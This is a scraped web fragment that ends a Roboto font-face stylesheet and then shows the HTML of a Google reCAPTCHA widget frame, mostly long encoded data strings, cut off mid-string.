  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="nbgFx0S61ovk2G2Dv3iAHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="nbgFx0S61ovk2G2Dv3iAHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nbgFx0S61ovk2G2Dv3iAHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7DicKow7fDlWxgw7EKw63Dlh07QMOvwpx/UcKlIkbCiyDDsEo1UMKfTVjCixJkJ8KNOsKNw4nCqwTDqF89wqEEwq5Bw7Nkw7nDpsO1w6/DqsKvfBfDoDA2U1ZRFxI0woBfwokQwpdGw5tBBB7CtjzCn8K0wos5w7Niw4fCvW4Aw4bCjyPDm8Kaw6fCvkrDqTbCuMOdFTVtM8OHw5tDwqjCtcOawrstwrZ0w5sxSMOPwqXDq8KALEDCkMOnwo8fw5rDmTsWw6rDn8KDIkQzeSnCsDN2YMOFW2/DrMKQwqzCoRXCm8OYw6jCl8KowpIdVMKUZ8KnO8OZwqrDslJ2wpR9wrXCt2kNAsKaZ8KpVijCsFQjJsKVwpvDvMOrHicsPU3CiX/CvnbCumQkO8OZRsOlV1PCgmTDqRHDt2HDmMOUX8OCwqLCtcOXwrV4HCzDj8OSKcO1wpHCs8KWOMK/RSNteEDDlsOzD8O/IGwyw7x3w6HDtToJw6HDlsK+wpYUw5ogcm4pDiZwwpphwp/ChWU7ScKJw6rCrR0jPArDsRZPAMK1R8OJfzTDocOGwpAqO8KVLgh3w7Ezw6zDp8OKBQjDu1fDjcKFG3gAw5vCj8Kfw5vCm8OawqXCv0M8wq/Ciz3CgcOXFHRjXSkzwpzCicOkw4LChcKCw4ENWx5zcVUWwpPCpUvDtlrCrsOuw4vDlsKTX2jDkmbCmMOUw4rDs8KkwoEqIBXClhovICDCv8OLGHvCk3XCgcOBwr3CtGMjeQVow77DoUvCiAhHPn9mw5TDiRd/[base64]/CgwXCm8KtE8O2T0nDscOua8K+KMOOw4JQwo/CgMOgSQgoUsOEdxEOw41+w4RZczYNQMOWUxNdWMKTNxHDqm7Cg8KLw453w73Ck8K/w4PCmsKcUm4jwpZsd8KnIhfDhsKLwodgYwtCwofCpjPDphIUIcOzwplPwq1qUMK/TMOGwovDh0c8dzlecEbDh1DCl3bCgcONwqbDucKKFcKMEU1Ewr/DrDomO8KGw7bChnYANUvCnB5swq1KCMKrChfDpcOoA8K3QyV0UCcGMsOgCTPCncONw6k/[base64]/CocK5AxkMOsKubsOTwqvDkBfDg8Osw7rDo8K8w4zDhUFtEkwYwoEzUCPDk8KmwpQDwpd7wpYVwoPDm8KTHHAIw4hLw5rCkzfDrMOtOMO2JMOWwqDDmcK8TFAgwpY0RGolAcKHw4PCnC3DqcKawrEGesK3FT8pw4/DpHDDiSvCtErClcOkw5xJbsOiwrrCmsOhScKAwolPw7XCrkzCvMO+acKUwp0uwpdqWVs2wr7CpcOAQmxuwqQ1w5fCiSd3wq8CSwwSw7R9w53Ci8OUZB87FFPDh8O9wpIyAcK8woHCoMKpBsKGJ8O/MMKrYTzCh8KOw4nDkcOTEkkoaQnDj0VEwqrDpTzDqMOnbcKTM8O+DRt6CcOlw7PDksOww7x0JcOUZsKSZMOnLMKYwr1BwqYRw7jCq1NPwqjCkGdVwpXChypnw4vDrG9ZXmBvIMKUw4IOBsKOEcK0YMOAWcKjUysVw5d8DiDCnsK6w6rDvj3CrGxJwqFUaMO/fcKMw7XDpzBNAsOJwp3CuhlawoLCrMOKwpAzw6nCj8KfVQTCqsOKGk0qw6TDisOFw7YPw4gfw63Ckl1ewp/DlABdw7rDrcObZsKuwoEoBMKTwoZFw4Ydw7LDvMOaw6FGDMOrw4HCnsKBw6FewpfCg8OYw6jDll/CgzsgNRTDqVdgYxxkJ8O4R8OKw54Nwr1Xw7zDrTkvw4swwqjDpCbCrcK2wrjDn8OSIMOCw45twoBnGmNhMsOfw4Qyw5vDi8OvwpzCsFTDi8O/[base64]/Cn8KICUcLwr10w7J1woHDtjPDmyPCl8OHwqvDusKlJQlnYMK/wq7CmzvDuyA6KcO5NcOUw70lLcOOwp/Ck8KAwrjDlcOTExFwWRnDh3fCjsOXwr/[base64]/[base64]/Cs8KwwqV0w6owLhotw7oOVsOHw67DlTVpLDBdb8KAwpDDoMOeP2HDi03DpCY+GsKDw4vDvcKewrfCj0YxwprCisOPacOfwo8nKwPCtsONQCREw5PDhhHDnzxvwqJlWBdFDk/ChWvCjcKeWzvDiMK/w4JTOsOnw73DkMOQw4fDncKdwqXCgzHCqU/DpsK9V37ClcOEdifCpsKKw7zCokPDl8OSLyDCtcOIO8KUwpDCiCbDiAYHw7oCLUDCl8OGHcK7csOxRsOMCsKlwppxQlfCqjvCncKHFcOJw4fDlRPClFMLw4nCqMO4wpfCgsKKOm7CpcOpw705XUfCm8K/e0tIQizDvcK/bUgLQsKfe8K5NsOdwr/CscODaMKydsOcwpB5TwvCgMKmwpfCm8O6w4E6woTCrzJvAsOaPRHCmcOvSnILwpFUwot3AsKnw6Y1w71cwq/Cg0zDicK3acKswo8LwrFiw77CuSMvw7zCs33Cs8Opw79ZbQ1awqbDmkNfwrx1Z8K7w5zCuEpQw6DDhsKBBsKFByXDpwvCqWJ9wrtzwo09FMOVQnktwqHCl8OXw4XDrsO9w5rDqcOqA8KXTMKCwpPCnsKZwoHDkcKfBcOawp8dwo5mYMOkw7PCrMOvw4/DtsK/w5nDtydSwpDCkVcJDQ7CjA3CvQ8twp/[base64]/Cr8KJw48nW0IiR8KpXlTCj8O2QWzDo8KBYMOhVnfDuxMITsK7w6nCgWrDm8OMU3syw5oHwq88wpZuH3ETwrRXw67DizIEPMKXO8KTwp1ZK0E2AVfCmCsmwoHCpGTDp8KSLWXDkMOJacOEw5nDiMKlLcO6EcKJO0nCn8OwOnEZw40ZAcOVDMOfwozChSAVGQ/DkFUnwpJ6w4xbOS4tM8ODScKMwqFbw4A2w5RJa8KKwrZ6w4Vqa8K9MMK3wokCw7nCvMOIGQRbFSnChcOswqTDi8ONwpbDm8Kfwr47JXPDh8OcVcOlw5TCnj5mV8Klw69uLXbCuMOkwonDqyTDscK3CivDkC/CsmRzRcOALSrDicOyw6InwqTDtkIaEUAUGcKgwp0NCsOww7U0C27ClMKGI1DDk8OMwpVnworDqcO2w4dSRnUNw63CpWhXw4NZBCEXw5PCosOQwpvDqMKpwr9iwrfCshM3w6bCv8KVFsOrw5ckS8O9GBLCrVLCo8Krw7PCoX9gSMOSw5tMMHw7WG/[base64]/wrd9w6zCsAJrwobDuF/[base64]/w4/[base64]/LcO0w6/DgH/Di3fDi8OFKMOoZcOwwpfCqsK9wrvCpCgTw6hyw7B2ET05w6XDlMKtPhVvTMOOw5lfR8K6w5DDsi7Di8O1DcKRLcOlDcKWVsKYw7kTwr1Mw5RPw6AEwqoGVSLChyvCvm8Bw4gfw4ogACzCicKNwrbCoMO/[base64]/[base64]/CqVkkw4rDsMKrwoB4woJJwrrCuMKQw6XDgH/DpMOOwo/Dq20mw6t3w4V2w4HDtMKrHcKXwpV7f8OiScOwDxrCisK+w7dRw73CoWXCtTs/[base64]/w7/[base64]/ClcK3w53CtlrDvC42TcO2w4nCgyoELxp1wqfDqMOwwow/wpZAwp3CnmNrw7/DocKrwrMiMSrClMKEJxAvNSDCuMK9wo80wrBsSMKVCH3Cil9lVMKfwqbCjE9VOx4ow7jClDtAwqcUw5nCgWbDknZfGcKlCUDDmcKkw6oTSinCoD/CijBWwrnDu8K/[base64]/Co8K9w4JcEsO+JsKbw5bCpMKdcnxZw7nDv8OqMyMYbsORaB3DsR9Qw7/DuBB5YcOaw7xJEzfDmExLw47DscOHwopcwqhGwqbCoMKjwqxyVFLCrhA9w41uw67Dt8OOUMKxwrvDqMOyBQFpw4ErHcKILD/DkUtxeXLCj8KFXx7DqMOkwqHCkypOwofDvMOjwqgwwpbCuMO5w4XDq8KLa8KqIXpCZsKxwqw1HS/CpcOBwo3DrBrDvsOQw6bCksKlcHhMXRjCmwDCu8KyQHvDjDXClDvDlMOuw6dXwolxw6PDj8K/wpjChMO+RW/[base64]/[base64]/[base64]/VMO/w6LDtsOZwp1zw5vCqEN0DcKMTcKzwq9JwrbDmsOwwqTDucKWw6fCu8KtSmPCjEZaTMKYF35xb8OOFsKbworDpsOjSifCq1zDtyLCgk5jw5Zrw7sRfsO4wpTDtD0QGG05w5t3CHxJwr7Cvhxyw6gnwoYrwoZ/XsOwO29swpPDg0HDnsKJwpbCuMKGwpZlKXPCiEQ+w6/CvcOQwpEpwp0fwonDvX3DlErCnMKkZsKgwqwIext2YsOCZcKJS3pqfV55QsOOGMODYcOVwp92NwdWwqnCscOlFcO0W8OiwrbCksKdw5vCnmvCj3MNWsO1XcK9GMOZE8KJC8KYwoIdw6dNwoXCgcObVy9AXMKlw5HColrCvUBZE8K0B3stIE/ChUc/BWPDviTDo8OCw7nDmFJ/wo/CpB5ReAklTcKpwoNrwpNGw70BAGXDtAV0wpNdOkXCogXDmwfDqcOhw5zDgyNvBcOGwrjDu8OPR3wPV0BBwrUmQcOcwojChXtawqlnXTElw7lew6LDmCVSJigLw6ZQbcKvN8K8wqrCnsKcw59Qw7LDhy/DuMO+wrUQGMOrw7dCw6lYZHNZw7kQWcKuGxXDksOiMsO0XcKQOsO8GsOuSTbCgcOkEsOyw5chOzcCwo3CnWPDli7Dh8OoM2vDtmszwrEGPcK7wpdowq5GfsO0AsKhLV8CaBJfw7Eswp/CiwXDqnBEw4fCnMOmMCQ0TsKkwrHCkFUkw64GfsOtw47CqcKUwovCt1jCjWAYT0QMBMKVA8K9e8KUdMKIwo04w71Zw4sHcsOaw5VCJsOBU2JTXMOdwqkww6nCuQIxUX5Hw6B3w7PChDFQwoPDncOQUWkyB8KqTnfCok/Ct8KrD8K1NRXDiDLCn8Ktc8Ouw71ZwrzDvcOUBE7DrMKtbmcywrpicCjDlgjDtArDknXDqXEvw40Ww4xYw6Jww6kWw7TCt8OqUcKYXsKQwpnCq8OMwqZTOcOlPgLCq8KCw7TDp8KnwpZPCDfCswXCvMOfbH4xw4HDjcOVCBXDig/DjCQQwpfClsO0PUtGZWFuwp1nw7jDtyAMwqoFRsOqwpplw4gZwpLCnzRgw556wpXDqEFkHMKDG8KCPyLDrT8FD8OJw6RJwrDDgGpzw4VRw6AuU8K3w5R5wr/DvcKDwqgcamLCgH3CuMOaUkzCvMOdHQ3Cm8Kcw74tIHMvE1lBw5EOSsOXB38MTVE/BsKOdsKxw6QPMhbDjnI9wpUjwo9Gw7LCgnPCjMK9dHMFLsKqPmBVA2jDsgtsK8OOw6gvbcOuQEPCiXUDJg/[base64]/[base64]/CrwRYMMKVw7PCuAYQFinDn8KOwo4Pw77DoFt2JsKWwr3CvxjDoW9SwqTDt8O4w5nCocOHw45MWcO7U3AaCsOFYRZjZABaw7HDg3h4w6pXw5hCw5bDjy5xwrfCmCAowrZ5wrtVewzCkMKnwrkzwqZgIxRTw7Zkw5rCm8O5GwdVTE7Dt1/ClcKpwoLDigEqw7Qdw5XDghHDncOUw7DCo3p2w7FVw51FUMKfwq3CtjzDgX84SCBkw7vCgiHDnw3Ct11owrPCtXDCqlkTw7Elw4/DjzrCpcOsW8Kewo3Dj8OIw5QRMh1Lw64tGcKjwqvChkHCncKRw7M6wpDCrMKQwpDCjAlFwr/DiA1hH8O/L0JWw63DisOvw4XDsixRVcOjOcOLw6VnVMOJPCkZwo0ifcOpw6J9w6QMw6vCqkgdw4nDv8Khwo3CmcKoLxwlCcOzWAzCtG/Chx9uw77DoMKhwobCuWPDucKRBF7Dn8KDwpjDqcO8QDPDl0bCv2JGwofDlcKTfcKPf8K6wpxvwpDDrsKww70mw5fChcK5w5bCp2TDoWNcbMOLwqMfNi/Cq8KQw47CnsOtwqzChU7CtMOew5bCpRbDpMK3w5/CssKzw6ssNgtVMMKfwrAfwo5QPsOxIxMQV8OtL27Dn8KaA8Kkw6TCuyPCjTV2G2VQwoPDvgAAR3LCjMKodA/[base64]/DpsOJw5gGw7XCmzfCtXjDpsO0bcKOJMO5w4wJwoQvwrXCpMOxSF5PU2XDlcOcw7hEw7fCvDRuw4wgHsOFw6PDi8KYNsKDwoTDtcO8w4Muw55bKnFew5ITLzfDlA/Du8O2S3HCkmTCsARABsKuwovDgGhMwpTCsMOufFltw4LDhsO4VcKzcQfDuQvCtSoswpoOUQ3CnsO6w4EqckzDozHDvsOvLV3DrMK+KxtwDMKzah1lw6nDgcO2QEMqw7VwQyw+wroSJxTCgcKWwpUhZsOew5DCoMKHUzbChsK/[base64]/Cv8ORVsOBwrY+w63CuMOOexrDsj7Cg3DDjlrClsOLAcK9XsKaKFnDosKjwpbCgcO9f8O3w5nDv8OKDMOPAMKZD8O0w6llGMOeMMOsw4HCgcK7woVtwq1/wp1Tw4QPw4LCl8Obw6zClsOJWwUoZxgIaBFswrsLwr7Dh8O9w7rCrHnCgcOLKCliwphnBmkDwphYblTCpW7DsAxvw492w61XwpF4w69CwoLDkyJQSsOewr/[base64]/DvcOrw7bCjhjCvcO/eMKww5sFwoDDhVIQDRU/FcKkGi4DVMO4PsKjayTCjxPDp8KNPRRQwqYgw7VTwp7Do8OQclQNQcKGwrTCnWnDizfDi8KlwqTCt3JjWHEkwpBQwqjChR3Dm0zDsFdvworClRfDrQ3ChVTCucOJw754w6p0KDXDp8O2woYxw5ANKMKfw7zDi8OkwpbCqghbw4TCp8K4e8KBwrzDq8OSwqtawo/[base64]/CtjR/wpVpBMO+wqHDpcOgwr0gw6drc8KZwo7DvcO8GcK7wqbCoFrDmC3DnMO3wrPDn0oqMT5qwrnDvB3DrsKECynCjzZtw7X